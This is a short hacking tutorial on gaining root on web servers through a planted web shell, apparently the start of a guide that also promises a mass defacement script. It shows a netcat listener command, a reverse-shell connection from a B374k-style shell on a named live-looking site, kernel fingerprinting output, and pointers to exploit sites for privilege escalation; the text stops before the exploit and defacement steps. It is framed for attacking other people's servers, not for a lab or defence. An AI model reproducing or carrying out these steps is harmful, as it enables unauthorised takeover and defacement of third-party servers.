 Server Rooting Via Shell and Mass defacement script

Now let's kill the root:

Getting Backconnection to the server
Copy the Netcat directory to C:\
Open command prompt, type: cd C:\NETCAT
It'll look like this:

Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\kislay>cd c:\netcat
c:\netcat>

Now Type: nc -l -v -p 2121
It'll look like-

c:\netcat>nc -l -v -p 2121
listening on [any] 2121 ...

Open your Shell in your browser, go to the backconnection tab, if it is not there get a shell like "B374k" or Any other thats your choice.

Specify your ip & port as 2121. press connect, now you'll get a shell to the server, you can give commands to the server through that shell.

Getting a Right exploit for the server

Type : Uname -a & hit enter.

It'll look something like this:

[admin@www.saijyotishvani.com /home/saijyoti/public_html/cgi-bin]$ uname -a
Linux dualxeon09.ns5.999servers.com 2.6.18-194.26.1.el5 #1 SMP Tue Nov 9 12:54:20 EST 2010 x86_64 x86_64 x86_64 GNU/Linux

It shows the kernal version of the server is: 2.6.18-194.26.1.el5
& Year is 2010.
You need to find a perfect exploit for it. you can find them at-

# Exploit-db.com
# Packetstormsecurity.org
# Th3-0utl4ws.com
# Leetupload.com